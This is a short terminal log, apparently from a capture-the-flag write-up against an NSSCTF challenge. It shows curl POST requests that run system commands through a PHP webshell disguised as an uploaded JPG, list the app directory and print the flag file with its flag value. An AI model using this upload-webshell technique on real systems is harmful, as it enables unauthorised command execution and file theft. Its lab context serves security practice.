 gwrj@archlinux ~ [2]> curl -X POST -d "cmd=system('pwd');" http://node7.anna.nssctf.cn:21
624/upload/1.jpg
/app/upload
gwrj@archlinux ~> curl -X POST -d "cmd=system('ls /app');" http://node7.anna.nssctf.cn:21
624/upload/1.jpg
flag.php
index.php
upload
upload.php
gwrj@archlinux ~> curl -X POST -d "cmd=system('cat /app/flag.php');" http://node7.anna.ns
sctf.cn:21624/upload/1.jpg
<?php
$flag = 'NSSCTF{f2ad6703-f838-49b1-a630-8c88d8c2a910}';
?>